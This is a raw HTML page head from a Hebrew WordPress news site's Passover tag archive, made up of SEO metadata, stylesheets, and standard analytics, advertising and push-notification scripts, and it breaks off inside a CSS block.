

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.news08.net/tag/%D7%A4%D7%A1%D7%97/
body_size: 37154
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<!-- Global site tag (gtag.js) - Google Ads: 766297985 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-766297985"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-766297985');
</script>


<meta name="google-site-verification" content="gAnGf-46-W9J_X12ATYfiIeKWNMlSLWjZr5wS3Umye0" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>פסח Archives - חדשות אפס שמונה 08</title>
	<link rel="canonical" href="https://www.news08.net/tag/פסח/" />
	<link rel="next" href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/page/2/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="פסח Archives - חדשות אפס שמונה 08" />
	<meta property="og:url" content="https://www.news08.net/tag/פסח/" />
	<meta property="og:site_name" content="חדשות אפס שמונה 08" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/","url":"https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/","name":"פסח Archives - חדשות אפס שמונה 08","isPartOf":{"@id":"https://www.news08.net/#website"},"primaryImageOfPage":{"@id":"https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/#primaryimage"},"image":{"@id":"https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/#primaryimage"},"thumbnailUrl":"https://www.news08.net/wp-content/uploads/2024/04/ברילה-לזניה-צילום-יחצ-3-e1713324002191.jpeg","breadcrumb":{"@id":"https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/#primaryimage","url":"https://www.news08.net/wp-content/uploads/2024/04/ברילה-לזניה-צילום-יחצ-3-e1713324002191.jpeg","contentUrl":"https://www.news08.net/wp-content/uploads/2024/04/ברילה-לזניה-צילום-יחצ-3-e1713324002191.jpeg","width":1168,"height":1004},{"@type":"BreadcrumbList","@id":"https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ראשי","item":"https://www.news08.net/"},{"@type":"ListItem","position":2,"name":"פסח"}]},{"@type":"WebSite","@id":"https://www.news08.net/#website","url":"https://www.news08.net/","name":"חדשות אפס שמונה 08","description":"עשרות מיליוני חשיפות בשנה | דיווחים שוטפים בכל שעות היממה | חדשות בישראל","publisher":{"@id":"https://www.news08.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.news08.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.news08.net/#organization","name":"חדשות אפס שמונה 08","url":"https://www.news08.net/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.news08.net/#/schema/logo/image/","url":"https://www.news08.net/wp-content/uploads/2023/11/לוגו-חדשות-08.jpg","contentUrl":"https://www.news08.net/wp-content/uploads/2023/11/לוגו-חדשות-08.jpg","width":595,"height":595,"caption":"חדשות אפס שמונה 08"},"image":{"@id":"https://www.news08.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.news08.net' />

<link rel="alternate" type="application/rss+xml" title="חדשות אפס שמונה 08 &laquo; פיד‏" href="https://www.news08.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="חדשות אפס שמונה 08 &laquo; פיד מהתגית פסח" href="https://www.news08.net/tag/%d7%a4%d7%a1%d7%97/feed/" />
<!-- news08.net is managing ads with Advanced Ads 1.56.3 --><!--noptimize--><script id="news0-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.news08.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.news08.net/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1764167640' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1764167640' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1764167640' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/widget-posts-rtl.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.news08.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1764167640' media='all' />
<link rel='stylesheet' id='elementor-post-44983-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-44983.css?ver=1763218855' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1764167640' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-119-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-119.css?ver=1763218855' media='all' />
<link rel='stylesheet' id='elementor-post-272-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-272.css?ver=1763218855' media='all' />
<link rel='stylesheet' id='elementor-post-347-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-347.css?ver=1763218856' media='all' />
<link rel='stylesheet' id='elementor-post-227173-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-227173.css?ver=1763218855' media='all' />
<link rel='stylesheet' id='elementor-post-226877-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-226877.css?ver=1763218855' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.news08.net/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.news08.net/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-search-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=1764167640' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensanshebrew-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1764167640' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1764167640' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1764167640' media='all' />
<script src="https://www.news08.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.news08.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.news08.net/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.news08.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.news08.net/wp-json/wp/v2/tags/788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.news08.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
  <script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1764167640" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "d814d1bb-bdbb-4637-bdea-36c07cc8713d",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.news08.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                var article_name = jQuery.trim(jQuery(".article_name .elementor-heading-title").text());
                var cities = jQuery.trim('false');

                if(jQuery('body').hasClass('single-post')){
                    call_data_layers('article_view',article_name,cities);                   
                }
            });

            function call_data_layers(event, article_name, cities) {
                window.dataLayer = window.dataLayer || [];
                
                function setDefaultNull(value) {
                    return value === '' ? null : value;
                }

                article_name = setDefaultNull(article_name);
                cities = setDefaultNull(cities);

                let dataLayerEvent = {
                    'event': event,  
                    'article_name': article_name,
                    'article_city': cities
                };
                window.dataLayer.push(dataLayerEvent);
            }

        </script>
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGVJB9X9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #140102;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #140102;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 105px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 90px !important; } }</style><meta name="generator" content="Elementor 3.33.0; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2644753567311702"
     crossorigin="anonymous"></script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mhyvbqpjll");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
